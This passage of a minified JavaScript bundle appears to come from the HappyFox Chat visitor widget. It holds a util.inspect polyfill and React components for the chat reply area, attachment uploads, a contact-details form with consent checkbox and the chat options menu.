"+d(t)),0!==a.length||w&&0!=t.length?i<0?b(t)?e.stylize(RegExp.prototype.toString.call(t),"regexp"):e.stylize("[Object]","special"):(e.seen.push(t),c=w?function(e,t,i,n,s){for(var o=[],a=0,r=t.length;a<r;++a)_(t,String(a))?o.push(u(e,t,i,n,String(a),!0)):o.push("");return s.forEach((function(s){s.match(/^\d+$/)||o.push(u(e,t,i,n,s,!0))})),o}(e,t,i,r,a):a.map((function(n){return u(e,t,i,r,n,w)})),e.seen.pop(),function(e,t,i){return e.reduce((function(e,t){return t.indexOf("\n"),e+t.replace(/\u001b\[\d\d?m/g,"").length+1}),0)>60?i[0]+(""===t?"":t+"\n ")+" "+e.join(",\n  ")+" "+i[1]:i[0]+t+" "+e.join(", ")+" "+i[1]}(c,E,T)):T[0]+E+T[1]}function d(e){return"["+Error.prototype.toString.call(e)+"]"}function u(e,t,i,n,s,o){var a,r,l;if((l=Object.getOwnPropertyDescriptor(t,s)||{value:t[s]}).get?r=l.set?e.stylize("[Getter/Setter]","special"):e.stylize("[Getter]","special"):l.set&&(r=e.stylize("[Setter]","special")),_(n,s)||(a="["+s+"]"),r||(e.seen.indexOf(l.value)<0?(r=m(i)?h(e,l.value,null):h(e,l.value,i-1)).indexOf("\n")>-1&&(r=o?r.split("\n").map((function(e){return"  "+e})).join("\n").substr(2):"\n"+r.split("\n").map((function(e){return"   "+e})).join("\n")):r=e.stylize("[Circular]","special")),C(a)){if(o&&s.match(/^\d+$/))return r;(a=JSON.stringify(""+s)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=e.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=e.stylize(a,"string"))}return a+": "+r}function p(e){return Array.isArray(e)}function g(e){return"boolean"==typeof e}function m(e){return null===e}function f(e){return"number"==typeof e}function v(e){return"string"==typeof e}function C(e){return void 0===e}function b(e){return E(e)&&"[object RegExp]"===w(e)}function E(e){return"object"==typeof e&&null!==e}function y(e){return E(e)&&"[object Date]"===w(e)}function M(e){return E(e)&&("[object Error]"===w(e)||e instanceof Error)}function S(e){return"function"==typeof e}function w(e){return Object.prototype.toString.call(e)}function _(e,t){return Object.prototype.hasOwnProperty.call(e,t)}n.debuglog=function(e){if(C(o)&&(o=t.env.NODE_DEBUG||""),e=e.toUpperCase(),!a[e])if(new RegExp("\\b"+e+"\\b","i").test(o)){var i=t.pid;a[e]=function(){var t=n.format.apply(n,arguments);console.error("%s %d: %s",e,i,t)}}else a[e]=function(){};return a[e]},n.inspect=r,r.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},r.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},n.isArray=p,n.isBoolean=g,n.isNull=m,n.isNullOrUndefined=function(e){return null==e},n.isNumber=f,n.isString=v,n.isSymbol=function(e){return"symbol"==typeof e},n.isUndefined=C,n.isRegExp=b,n.isObject=E,n.isDate=y,n.isError=M,n.isFunction=S,n.isPrimitive=function(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||void 0===e},n.isBuffer=e("./support/isBuffer"),n.log=function(){},n.inherits=e("inherits"),n._extend=function(e,t){if(!t||!E(t))return e;for(var i=Object.keys(t),n=i.length;n--;)e[i[n]]=t[i[n]];return e}}).call(this,e("_process"),void 0!==t?t:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./support/isBuffer":11,_process:10,inherits:9}]},{},[6])(6)}).call(this,i("SLQP"))},"4x3u":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("xvZk").CSSTransition),$=i("GaOt"),o=i("5VhH"),a=(i("tnYR"),i("DKRB")),r=i("zeuY"),l=i("GRJX"),c=(i("tolr"),i("G2/3")),h=i("edsG"),d=i("Aeo+"),u=n.createClass({displayName:"ConversationFormComponent",name:"conversation_form",getInitialState:function(){return o.bindAll(this,"onReplyAreaFocusMessage"),r.on(this.name+":focus:reply_textarea",this.onReplyAreaFocusMessage),this.state={replyAreaHasFocus:!1},this.debouncedFocusReplyArea=o.debounce(this.focusReplyArea,100),this.state},mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("visitor","change:sound"),n.BackboneMixin("visitor","change:state"),n.BackboneMixin("quickReply","change:hasQuickReply"),n.BackboneMixin("chattingAgents","add remove change:is_bot")],onReplyAreaKeyDown:function(e){13!==(e.which||e.keyCode)||e.shiftKey||(this.sendMessage(),e.preventDefault())},onReplyAreaChange:function(e){r.emit(this.name+":change:reply_textarea",e)},onSendClick:function(){this.isReplyDisabled()||this.sendMessage()},componentDidMount:function(){this.props.state.isIosSdk()||this.debouncedFocusReplyArea(),r.emit(this.name+":shown:conversation_form")},canFocusReplyArea:function(){return"chat_again"!==this.props.state.get("form")&&!this.props.state.get("isOnMobile")},onReplyAreaFocusMessage:function(){this.canFocusReplyArea()&&this.debouncedFocusReplyArea(),this.updateReplyAreaFocusState()},updateReplyAreaFocusState:function(){this.canShowReplyArea()&&this.setState({replyAreaHasFocus:!this.state.replyAreaHasFocus})},onTextAreaBlur:function(){this.updateReplyAreaFocusState()},focusReplyArea:function(){var e=this.refs.replyArea&&this.refs.replyArea.getTextareaDOMNode();e&&$(e).focus()},sendMessage:function(){var e=this.refs.replyArea.getTextareaDOMNode(),t="string"==typeof e.value&&e.value.trim();t&&(r.emit(this.name+":sends_message:visitor",{id:a.s4(),text:t,by:"visitor",messageType:""}),e.value="",this.refs.replyArea.dispatchEvent("autosize:update"))},isReplyDisabled:function(){return"offline"===this.props.state.get("network")},onTextAreaResize:function(){r.emit(this.name+":resize:replyarea")},onAttachmentsClick:function(e){r.emit(this.name+":click:attach_files",e)},onAddInfoClick:function(){r.emit(this.name+":click:add_info")},onEmailChatClick:function(e){r.emit(this.name+":click:email_chat",e)},onMuteClick:function(e){r.emit(this.name+":click:mute",e)},onUnmuteClick:function(e){r.emit(this.name+":click:unmute",e)},canShowSoundSettings:function(){return!this.props.state.get("isOnMobile")},onReplyChange:function(e){var t=e.currentTarget.value;this.emitReplyChange(t)},emitReplyChange:function(e){r.emit(this.name+":change:reply",e)},hasStartedConversation:function(){return this.props.visitor.isChatting()||this.props.visitor.isWaitingForAgent()},canShowEmailChat:function(){return this.hasStartedConversation()},canShowNewMessageButton:function(){return this.props.state.get("showNewMessageFloatingButton")},canShowAttachmentIcon:function(){return this.props.feature.get("attachments")&&!this.props.state.isMobileSdk()},canShowReplyArea:function(){return(this.props.config.get("options").forceShowReplyArea||!this.props.chattingAgents.isBotModeNow())&&!this.props.state.get("chat_again_banner")},onNewMessageButtonClick:function(){r.emit(this.name+":click:new_message")},getConversationToolbarClass:function(){var e="conversation-toolbar";return this.isReplyDisabled()&&(e+=" disabled"),e},render:function(){this.props.state.isBotMode();var e=this.props.state.isMobileSdk();return n.createElement("div",{className:"conversation-view-container"},n.createElement("div",{className:"conversation-view"},n.createElement(l,{config:this.props.config,messages:this.props.messages,widget:this.props.widget,visitor:this.props.visitor,state:this.props.state,quickReply:this.props.quickReply,actionSheet:this.props.actionSheet,agentPromptBubble:this.props.agentPromptBubble,replyAreaFocussed:this.state.replyAreaHasFocus,chattingAgents:this.props.chattingAgents,autcompleteOptions:this.props.autcompleteOptions,attachment:this.props.attachment}),n.createElement("div",{className:"conversation-footer "+(e?"has-no-toolbar":"")},this.canShowReplyArea()&&n.createElement("div",{className:"reply-area"},n.createElement("form",{className:"clearfix"},n.createElement("label",{className:"reply-send",htmlFor:"reply-textarea",onClick:this.onSendClick,title:"Send"},n.createElement(h,{name:"send-icon"+(this.props.state.isIosSdk()?"-ios":""),className:"icon"})),n.createElement("div",{className:"reply-textarea-container"},n.createElement(d,{ref:"replyArea",id:"reply-textarea",disabled:this.isReplyDisabled(),autoFocus:!1,className:"reply-textarea",name:"reply",rows:"1",placeholder:this.props.widget.i18next.t("label.replyAreaPlaceholder"),onKeyDown:this.onReplyAreaKeyDown,onKeyPress:this.onReplyAreaChange,onResize:this.onTextAreaResize,onBlur:this.onTextAreaBlur,onFocus:this.onReplyAreaFocusMessage,onChange:this.onReplyChange}))),!e&&n.createElement("div",{className:this.getConversationToolbarClass()},this.canShowAttachmentIcon()&&n.createElement(h,{name:"attchment-icon",className:"icon mr1",onClick:this.onAttachmentsClick,title:"Send attachment"}),n.createElement(h,{name:"user-icon",className:"icon mr1",onClick:this.onAddInfoClick,title:"Edit your info"}),this.canShowEmailChat()&&n.createElement(h,{name:"email-icon-2",className:"icon mr1",onClick:this.onEmailChatClick,title:"Email chat"}),this.canShowSoundSettings()&&n.createElement("span",null,"off"===this.props.visitor.get("sound")&&n.createElement(h,{name:"unmute-icon",className:"icon",onClick:this.onUnmuteClick,title:"Unmute sound"}),"on"===this.props.visitor.get("sound")&&n.createElement(h,{name:"mute-icon",className:"icon",onClick:this.onMuteClick,title:"Mute sound"})))),n.createElement(s,{in:this.props.state.get("chat_again_banner"),classNames:"slideUp",timeout:200,unmountOnExit:!0},n.createElement(c,{className:"conversation-footer",widget:this.props.widget,config:this.props.config,departments:this.props.departments,page:this.props.page,state:this.props.state})))))}});e.exports=u},"5WE3":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("edsG"),a=n.createClass({displayName:"ProgressBarComponent",name:"progress_bar",mixins:[n.BackboneMixin("attachment","change:progress"),n.BackboneMixin("attachment","change:showUploadedFailed"),n.BackboneMixin("attachment","change:showUploadedCancelled")],onCancel:function(e){s.emit(this.name+":click:close",e)},getProgressStatusText:function(){var e,t=this.props.attachment.get("noOfFilesSelected"),i=this.props.attachment.get("noOfFilesUploaded");return t>0&&(e=1===t?this.props.widget.i18next.t("attachmentLabel.uploading")+"...":this.props.widget.i18next.t("attachmentLabel.uploading")+" "+(i+1)+" of "+t+" "+this.props.widget.i18next.t("attachmentLabel.file",{count:t})+"..."),e||"Please wait..."},canShowProgressbar:function(){return this.props.state.get("showAttachmentProgressBar")&&!(this.props.attachment.get("showUploadedFailed")||this.props.attachment.get("showUploadedCancelled"))},render:function(){return n.createElement("div",null,this.canShowProgressbar()&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-completed",style:{width:this.props.attachment.get("progress")+"%"}}),n.createElement("div",{className:"progress-status"},this.getProgressStatusText()),n.createElement("div",{onClick:this.onCancel,className:"progress-cancel"})),!0===this.props.attachment.get("showUploadedFailed")&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-status"},n.createElement(o,{name:"exclamation-icon",className:"status-icon",width:"18",height:"17"}),n.createElement("span",{className:"status-text"},this.props.widget.i18next.t("attachmentLabel.failedToUpload")))),!0===this.props.attachment.get("showUploadedCancelled")&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-status"},n.createElement(o,{name:"exclamation-icon",className:"status-icon",width:"18",height:"17"}),n.createElement("span",{className:"status-text"},this.props.widget.i18next.t("attachmentLabel.uploadCancelled")))))}});e.exports=a},"6CIL":function(e,t,i){var n=i("clIx"),s=(i("uY6S"),i("C50m")),o=n.Collection.extend({model:s,sortKey:"order",initialize:function(e,t){t||(t={}),t.sub||(this._offlinePrechatFieldCollection=new o(void 0,{sub:!0}))},setPrechatFields:function(e){this.set(e),this._offlinePrechatFieldCollection.set(this.where({canShowInOfflineForm:!0}),{reset:!0}),this.sortByOrder()},sortByOrder:function(){return this._offlinePrechatFieldCollection.sortKey="order",this._offlinePrechatFieldCollection.sort(),this.sortKey="order",this.sort()},getOfflinePrechatFields:function(){return this._offlinePrechatFieldCollection},comparator:function(e,t){return(e=e.get(this.sortKey))>(t=t.get(this.sortKey))?1:e<t?-1:0}});e.exports=o},"6Hdh":function(e,t,i){(function($){var t=i("ZA1j"),n=(i("aqL7"),i("tnYR"),i("zeuY")),s=i("URka"),o=i("edsG"),a=i("GyMj"),r=i("E7QV"),l=r.default,c=(i("/iMo"),i("yyMk").default),h=i("4wob"),d=h.Element,u=h.scroller,p=i("7ApY"),g=t.createClass({displayName:"GetNameEmailFormComponent",name:"get_name_email_form",mixins:[t.BackboneMixin("visitor","change:name"),t.BackboneMixin("visitor","change:email"),t.BackboneMixin("visitor","change:phoneNumber")],getInitialState:function(){return{isValidName:!0,isValidEmail:!0,isValidPhoneNumber:!0}},componentDidMount:function(){this.props.state.get("typed:addVisitorDetails:phoneNumber")||this.props.state.set("typed:addVisitorDetails:phoneNumber",this.props.visitor.get("phoneNumber")||""),this.props.state.get("isOnMobile")||$("input:first").focus()},onVisitorDataSubmit:function(e){e.preventDefault(),this.submitVisitorData()},submitVisitorData:function(){var e,t,i,s;this.validateForm()&&(e=this.refs.name.value.trim(),t=this.refs.email.value.trim(),i=this.props.state.get("typed:addVisitorDetails:phoneNumber").trim(),this.clearViewData(),(s={}).name=e,s.email=t,s.phoneNumber=i,n.emit(this.name+":submit",s))},validateForm:function(){var e=this,t=!0,i=!1;function n(t,n){i||(i=!0,e.scrollTo(t),n&&n.focus&&!n.DONOT_FOCUS_ON_ERROR&&n.focus())}return this.validateName()||(t=!1,n("visitorinfo_form_name",this.refs.name)),this.validateEmail()||(t=!1,n("visitorinfo_form_email",this.refs.email)),this.validatePhoneNumber()||(t=!1,n("visitorinfo_form_phonenumber")),this.refs.visitorConsent.validate()||(t=!1,n("visitorinfo_form_visitor_consent",this.refs.visitorConsent)),t},validateName:function(){var e,t=!0,i="string"==typeof this.refs.name.value&&this.refs.name.value.trim(),n=s.visitorName(i);return(t=this.props.widget.isPrechatNameOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.nameLengthError"):this.props.widget.i18next.t("label.nameError")),this.setState({isValidName:t,nameErrorMessage:e}),this.props.state.set("typed:addVisitorDetails:name",this.refs.name.value),t},validateEmail:function(){var e,t=!1,i="string"==typeof this.refs.email.value&&this.refs.email.value.trim(),n=s.email(i);return(t=this.props.widget.isPrechatEmailOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.emailLengthError"):this.props.widget.i18next.t("label.emailError")),this.setState({isValidEmail:t,emailErrorMessage:e}),this.props.state.set("typed:addVisitorDetails:email",i),t},validatePhoneNumber:function(){var e=!1,t=this.props.state.get("typed:addVisitorDetails:phoneNumber"),i=s.phoneNumber(t);return e=this.props.widget.isPrechatPhoneNumberOptional()&&!t||i.isValid,this.setState({isValidPhoneNumber:e}),e},onPhoneNumberChange:function(e){this.props.state.set("typed:addVisitorDetails:phoneNumber",e)},onNameBlur:function(e){this.preventCollapse(e),this.trimNameInput()},trimNameInput:function(){var e="string"==typeof this.refs.name.value&&this.refs.name.value.trim();this.props.state.set("typed:addVisitorDetails:name",e)},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},onAddInfoClose:function(){this.clearViewData(),n.emit(this.name+":close")},clearViewData:function(){this.props.state.unset("typed:addVisitorDetails:name"),this.props.state.unset("typed:addVisitorDetails:email"),this.props.state.unset("typed:addVisitorDetails:phoneNumber")},getCountry:function(){var e,t=this.props.visitor.get("phoneNumber");return t?"object"==typeof(e=r.parsePhoneNumber(t))&&e.country:this.props.geo.get("country")},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},setMaterialInputClass:function(e,t){var i=e;return t||(i+=" validate-error"),i},scrollTo:function(e){u.scrollTo(e,{duration:500,delay:0,smooth:!0,container:this.refs.customScrollbar.container.childNodes[0],offset:-15})},render:function(){return t.createElement("div",{className:"get-name-email clearfix",style:this.props.widget.get("colorStyles").bgFg},t.createElement(o,{name:"close-icon",className:"icon get-name-email-close-btn",onClick:this.onAddInfoClose,color:this.props.widget.get("colors").secondaryColor}),this.props.state.get("addInfoFailed")&&t.createElement("div",{className:"get-name-email-error error-badge"},"Please try again"),t.createElement("div",{className:"get-name-email-welcome-block"},t.createElement("p",{className:"welcome-message break-word",style:{color:this.props.widget.get("colors").secondaryColor}},this.props.widget.i18next.t("label.enterYourNameEmail"))),t.createElement("form",{className:"form get-name-email-form",onSubmit:this.onVisitorDataSubmit,noValidate:!0},t.createElement(c,{ref:"customScrollbar",autoHeight:!0,autoHeightMax:200},t.createElement(d,{name:"visitorinfo_form_name",style:{paddingTop:"0.8rem"}},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidName)},t.createElement("input",{className:"color-inherit",ref:"name",name:"name",type:"text",autoComplete:"off",required:!0,defaultValue:this.props.state.get("typed:addVisitorDetails:name")||this.props.visitor.get("name")||"",onChange:this.validateName,onBlur:this.onNameBlur}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar color-inherit"}),t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},htmlFor:"name"},this.props.widget.i18next.t("label.name")," ",this.props.widget.isPrechatNameOptional()?this.formatedOptionalText():""),!this.state.isValidName&&t.createElement("span",{className:"material-input-error-message"},this.state.nameErrorMessage))),t.createElement(d,{name:"visitorinfo_form_email"},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidEmail)},t.createElement("input",{className:"color-inherit",ref:"email",name:"email",type:"email",autoComplete:"off",required:!0,defaultValue:this.props.state.get("typed:addVisitorDetails:email")||this.props.visitor.get("email")||"",onChange:this.validateEmail,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar color-inherit"}),t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},htmlFor:"email"},this.props.widget.i18next.t("label.email")," ",this.props.widget.isPrechatEmailOptional()?this.formatedOptionalText():""),!this.state.isValidEmail&&t.createElement("span",{className:"material-input-error-message"},this.state.emailErrorMessage))),t.createElement(d,{name:"visitorinfo_form_phonenumber"},t.createElement("div",{className:this.setMaterialInputClass("material-input-spacing",this.state.isValidPhoneNumber)},t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},className:"phone-number-input-label",htmlFor:"phoneNumber"},this.props.widget.i18next.t("label.phoneNumber")," ",this.props.widget.isPrechatPhoneNumberOptional()?this.formatedOptionalText():""),t.createElement(l,{selectTabIndex:-1,country:this.getCountry(),onChange:this.onPhoneNumberChange,value:this.props.state.get("typed:addVisitorDetails:phoneNumber")||this.props.visitor.get("phoneNumber")||"",style:{color:this.props.widget.get("colors").secondaryColor,fill:"#fff",fontWeight:"normal"},className:"phone-number-input"}),!this.state.isValidPhoneNumber&&t.createElement("span",{className:"material-input-error-message",title:this.props.widget.i18next.t("label.phoneNumberError")},this.props.widget.i18next.t("label.phoneNumberError")))),t.createElement(d,{name:"visitorinfo_form_visitor_consent"},t.createElement(p,{ref:"visitorConsent",widget:this.props.widget}))),t.createElement(a,{type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.continue")})))}});e.exports=g}).call(this,i("GaOt"))},"6j3X":function(e,t,i){},"6uRu":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/854bb52e1050df26521ed08d13537c8c.wav"},"6ydX":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/40a004ee375e3e739bb591a05199553d.png"},"7ApY":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=i("edsG"),a=n.createClass({displayName:"VisitorConsentComponent",getInitialState:function(){return{isChecked:!1,showError:!1}},validate:function(){var e=!1;return this.props.widget.isVisitorConsentEnabled()?this.isChecked()?(this.setState({showError:!1}),e=!0):(this.setState({showError:!0}),e=!1):e=!0,e},isChecked:function(){return!0===this.state.isChecked},onVisitorConsentChange:function(){this.toggleVisitorConsentCheckbox()},toggleVisitorConsentCheckbox:function(){var e=!this.state.isChecked,t={isChecked:e};e&&(t.showError=!1),this.setState(t)},getVisitorConsentText:function(){var e=this.props.widget.get("prechat");return s.get(e,"visitorConsent.text","")},getI8ErrorMessage:function(){return this.props.widget.i18next.t("label.consentError")},focus:function(){this.refs.visitorConsentCheckbox&&this.refs.visitorConsentCheckbox.focus()},render:function(){return this.props.widget.isVisitorConsentEnabled()?n.createElement("div",{className:"custom-field-container"},n.createElement("div",{className:"prechatfield-checkbox-set mb-half"},n.createElement("input",{className:"checkbox-input",type:"checkbox",ref:"visitorConsentCheckbox",id:"prechat-visitor-consent",onChange:this.onVisitorConsentChange,checked:this.state.isChecked}),n.createElement("label",{className:"checkbox-input-label",htmlFor:"prechat-visitor-consent"},n.createElement(o,{name:this.state.isChecked?"checkbox-checked-icon":"checkbox-icon",className:"checkbox-input-icon"}),this.getVisitorConsentText())),this.state.showError&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage())):null}});e.exports=a},"7Eri":function(e,t,i){var $=i("GaOt"),n=i("CliE"),s={initialize:function(){},on:function(){return this.event.on.apply(this.event,arguments)},off:function(){return this.event.off.apply(this.event,arguments)},trigger:function(){return this.event.emit.apply(this.event,arguments)}},o={extend:function(e){function t(){return this.event=new n,this.initialize.apply(this,arguments)}return t.prototype=$.extend({},s,e||{}),t}};e.exports=o},"7hc+":function(e,t,i){(function($){var t=i("clIx"),n=i("5VhH"),s=i("z+kA"),o=t.Collection.extend({model:s,urlTmpl:'https://happyfoxchat.com/company/<%= widgetModel.get("embedToken") %>/integrations?email=<%= encodeURIComponent(visitorModel.get("email")) %>&timestamp=<%= new Date().getTime() %>',url:function(){return this.urlTemplate({widgetModel:this.widgetModel,visitorModel:this.visitorModel})},initialize:function(e,t){t||(t={}),this.widgetModel=t.widgetModel,this.visitorModel=t.visitorModel,this.urlTemplate=n.template(this.urlTmpl)},fetch:function(){return this.visitorModel.get("email")?t.Collection.prototype.fetch.apply(this,arguments):$.Deferred().resolve().promise()},post:function(e,t){return $.ajax({type:"post",url:"https://happyfoxchat.com/company/"+this.widgetModel.get("embedToken")+"/integrations",data:{integration:e,data:t}})}});e.exports=o}).call(this,i("GaOt"))},"7kMb":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=n.createClass({displayName:"OptionsDrawerComponent",name:"options_drawer",mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("visitor","change:state"),n.BackboneMixin("visitor","change:sound")],canShowEndChatButton:function(){return this.props.visitor.isWaitingForAgent()||this.props.visitor.isChatting()},canShowSoundSettings:function(){return!this.props.state.get("isOnMobile")&&("offline"!==this.props.state.get("form")&&"offline_message_sent"!==this.props.state.get("form"))},onEndClick:function(e){s.emit(this.name+":click:end_chat",e)},onMinimizeClick:function(e){s.emit(this.name+":click:minimize",e)},onTurnOffSoundClick:function(e){s.emit(this.name+":click:sound_"+("on"!==this.props.visitor.get("sound")?"on":"off"),e)},render:function(){return n.createElement("div",{className:"hfc-options-drawer"},n.createElement("div",{className:"hfc-options-menu"},this.canShowEndChatButton()&&n.createElement("div",{className:"hfc-close hfc-options-menu-item hfc-end-chat",onClick:this.onEndClick},this.props.widget.i18next.t("label.endChat")),n.createElement("div",{className:"hfc-minimize hfc-options-menu-item",onClick:this.onMinimizeClick},this.props.widget.i18next.t("label.minimize")),this.canShowSoundSettings()&&n.createElement("div",{className:"hfc-mute-icon hfc-options-menu-item "+("on"==this.props.visitor.get("sound")?"hfc-speaker-off":"hfc-speaker-on"),onClick:this.onTurnOffSoundClick}," ","on"===this.props.visitor.get("sound")?this.props.widget.i18next.t("label.turnOffSound"):this.props.widget.i18next.t("label.turnOnSound"))))}});e.exports=o},"86Yi":function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=i("C/lX"),a=i("WIhw"),r=(i("zeuY"),i("1d4J"),i("HoWZ")),l=n.createClass({displayName:"AgentAttachmentBubbleComponent",name:"agent_attachment_bubble",mixins:[n.BackboneMixin("message","change")],getParsedText:function(){return this._parsedText||(this._parsedText=this.parseText())},parseText:function(){return s.defaults(this.props.message.get("parsedText"),{attachment:{fileSizeInBytes:0,type:"image/jpeg",resourceURL:""}})},getPreviewImageSrc:function(){var e=this.getParsedText();return this._previewImage||(this._previewImage=r.getPreviewImage(e.attachment.type,e.attachment.resourceURL))},getFileSizeInBytes:function(){return this._fileSizeInBytes||(this._fileSizeInBytes=r.formatBytes(this.getParsedText().attachment.fileSizeInBytes))},canShowTimestamp:function(){var e=!this.props.message.get("sending")&&"first_message"!==this.props.message.get("agentId");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},render:function(){return n.createElement("div",{className:"quote quote-attachment"},n.createElement("div",{className:"attachment-thumbnail"},n.createElement("img",{className:"fit",src:this.getPreviewImageSrc()}),n.createElement("p",{className:"truncate attachment-size"},this.getFileSizeInBytes())),n.createElement("div",{className:"attachment-desc"},n.createElement("p",{className:"attachment-message"},this.props.widget.i18next.t("attachmentLabel.agentSentFile",{agentName:this.props.message.getAgentName()})),n.createElement("p",{className:"attachment-name"},this.getParsedText().attachment.name),n.createElement("a",{className:"attachment-link color-inherit",href:this.getParsedText().attachment.resourceURL,target:"_blank",download:!0},a.capitalize(this.props.widget.i18next.t("attachmentLabel.download")))),this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp right"},o(this.props.message.get("sentAt")).format("h:mm a")))}});e.exports=l},"8oMm":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0d6a370342298ae6bbdbbdb85d2f7867.png"},"9AFP":function(e,t,i){var n=i("bsK2");function s(e){return n.createElement("div",null,n.createElement("svg",{width:e.width,height:e.heigt,viewBox:"0 0 73 57",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Thinking bubble"),n.createElement("defs",null),n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Thinking-Bubble",transform:"translate(-35.000000, -238.000000)"},n.createElement("g",{id:"Thinking-bubble",transform:"translate(20.000000, 4.000000)"},n.createElement("g",{transform:"translate(15.000000, 234.000000)"},n.createElement("g",{id:"noun_876103_cc",fill:"#ccc",fillRule:"nonzero"},n.createElement("path",{d:"M70.3236429,35.2430983 C68.4925297,38.4867671 65.8184105,41.4956651 62.600162,43.9399954 C59.2754534,46.4154689 55.6069183,48.2744695 51.6537011,49.4770705 C47.5254161,50.900867 42.7875488,51.65389 37.9518958,51.65389 C33.2644984,51.65389 28.6133762,50.9192334 24.0813317,49.4555099 C23.2619834,49.2303217 22.4860078,48.9396532 21.6650824,48.6314168 L20.9537714,48.3663016 C20.8244421,48.3183892 20.6911699,48.2960301 20.5578977,48.2960301 C20.2093395,48.2960301 19.8702445,48.4557381 19.6454954,48.745608 C18.714167,49.9498061 17.2962766,50.640543 15.7553656,50.640543 C14.9896417,50.640543 14.2113003,50.4648642 13.5102411,50.1382615 C12.2358746,49.5321697 11.2824655,48.4804928 10.8242929,47.1756788 C10.3747949,45.8908282 10.4528656,44.4997718 11.045099,43.258841 C11.2682708,42.7900981 11.1610222,42.2287246 10.7809203,41.8781656 C8.81890066,40.0734657 7.15102624,37.9062286 5.69528336,35.2734428 C4.11888574,32.2773215 3.31925233,29.13906 3.31925233,25.949692 C3.31925233,22.7746977 4.13702338,19.5909195 5.68424306,16.7473192 C7.56267184,13.3311659 10.1287538,10.3725759 13.3201901,7.94661191 C16.4351329,5.53502167 19.9727616,3.6983801 24.0860632,2.34485512 C28.8089473,1.01927903 33.4742642,0.34770705 37.9518958,0.34770705 C42.595132,0.34770705 47.3479827,1.03604837 51.6702615,2.32888433 C55.9475905,3.73591148 59.5167629,5.57255305 62.5922761,7.95300023 C65.8893838,10.4596167 68.4893753,13.4182067 70.3149683,16.7433265 C71.8645538,19.5877253 72.683902,22.7723021 72.683902,25.949692 C72.6831135,29.1438512 71.88348,32.2805156 70.3236429,35.2430983 Z",id:"Shape"}),n.createElement("path",{d:"M4.55210189,57 C7.00489847,57 9,54.9574241 9,52.446691 C9,49.953594 7.04657998,48 4.55210189,48 C2.04239401,48 0,49.9944776 0,52.446691 C0.00080156751,54.9574241 2.04319558,57 4.55210189,57 Z",id:"Shape"})),n.createElement("svg",{viewBox:"-30 0 180 30",fill:"#808080"},n.createElement("circle",{cx:"15",cy:"15",r:"15"},n.createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})),n.createElement("circle",{cx:"60",cy:"15",r:"9",fillOpacity:"0.3"},n.createElement("animate",{attributeName:"r",from:"9",to:"9",begin:"0s",dur:"0.8s",values:"9;15;9",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"0.5",to:"0.5",begin:"0s",dur:"0.8s",values:".5;1;.5",calcMode:"linear",repeatCount:"indefinite"})),n.createElement("circle",{cx:"105",cy:"15",r:"15"},n.createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})))))))))}s.defaultProps={width:"50px",height:"50px"},e.exports=s},"9vDC":function(e,t,i){i("clIx");var 